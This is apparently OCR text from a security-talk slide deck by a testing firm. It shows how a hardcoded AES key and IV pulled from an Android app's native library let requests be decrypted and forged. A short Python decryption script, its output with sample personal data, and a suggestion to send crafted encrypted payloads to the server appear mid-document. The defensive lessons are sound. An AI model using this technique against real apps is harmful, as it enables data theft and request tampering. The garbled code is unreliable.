root@kali:~/Documents/Redpills/lib/arm64-v8a# ls libnative-lib.so root@kali:~/Documents/Redpills/lib/arm64-v8a# strings libnative-lib.so aGVsbG8qbWF5YXNldmVuIDc3Nzc=

zuch58qsgkwtvasj ghdhrz3qvet3akz6j25bzajbohwh4rnw AES/CBS/PKCS7Padding

Hello from C++ std::exception std::bad exception root@kali:~/Documents/Redpills/lib/arm64-v8a#

Assume that:

IV = zuch58qsgkwtvasj

Key = ghdhrz3qvet3akz6j25bzajbohwh4rnw



### **Manipulate payload for querying data**

```
from Crypto.Cipher import AES
from pkcs7 import PKCS7Encoder
import pkcs7, threading, base64, binascii
key = 'ghdhrz3qvet3akz6j25bzajbohwh4rnw'
iv = 'zuch58qsgkwtvasj'encoder = PKCSZEncoder()while 1:enc cipher = raw input("Enter cipher text here : ")
        decodetext = base64.b64decode(enc cipher)aes = AES.new(key, AES.MODE CBC, iv)
        cipher = aes.decrypt(decodetext)pad text = encoder.decode(cipher)
        print pad text
```


### **Manipulate payload for querying data**

# python AES Decrypt raw input.py r**oot@kali:~/** Enter cipher text here : 7kxHczup4C7X0vuvNPnrP2H1ZGtcc0EqeBBmKCkksqo= {"user dd":"777"} Enter cipher text here : 4xTuo08GL3aqngEIgNxIxphmbY289La9l0VQCqmNyaHNl9CXwdErKTUGnpgLwsFU 3FpV3jsWXMAJb+YDd01fanwbk0NZ3gI1W6048jRIId0= {"name":"mayaseven","idcard":"77777777777777","creditcard","411111111111111111]"}

We could craft a malicious payload and encrypt it with the same key and IV then send to the server !


## **Lesson Learned**

- Hacker still win the client-side encryption even the app is obfuscated
- Validate all request data at the backend server



## Any Questions?



## MAYASEVEN

## **HACK THINGS**

nop@mayaseven.com 02-026-3231 Q https://mayaseven.com